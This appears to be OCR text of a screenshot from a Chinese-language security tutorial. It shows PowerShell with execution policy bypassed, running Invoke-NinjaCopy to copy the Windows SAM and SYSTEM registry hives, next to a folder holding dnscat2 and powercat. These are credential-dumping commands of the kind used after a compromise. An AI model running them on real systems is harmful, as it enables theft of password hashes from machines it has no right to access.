 C:\Users\Administrator\Desktop\客户端>powershell -exec bypass "import-module .\Invoke-NinjaCopy.ps1;Invoke-NinjaCopy -Pa
th C:\Windows\System32\config\SAM -LocalDestination sam"
C:\Users\Administrator\Desktop\客户端>powershell -exec bypass "import-module .\Invoke-NinjaCopy.ps1;Invoke-NinjaCopy -Pa
th C:\Windows\System32\config\SYSTEM -LocalDestination sys"
C:\Users\Administrator\Desktop\客户端>
客户端
搜索 客户端
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
名称 修改日期 类型 大小
dnscat2-powershell 2018/7/21 2:17 文件夹
dnscat2-v0.07-client-win32.exe 2016/5/29 4:38 应用程序 139 KB
Invoke-NinjaCopy.ps1 2016/12/13 3:09 PS1 文件 434 KB
powercat.ps1 2017/8/6 3:19 PS1 文件 37 KB
sam 2020/4/26 15:38 文件 256 KB
sys 2020/4/26 15:38 文件 12,800 KB
哈拉少安全小队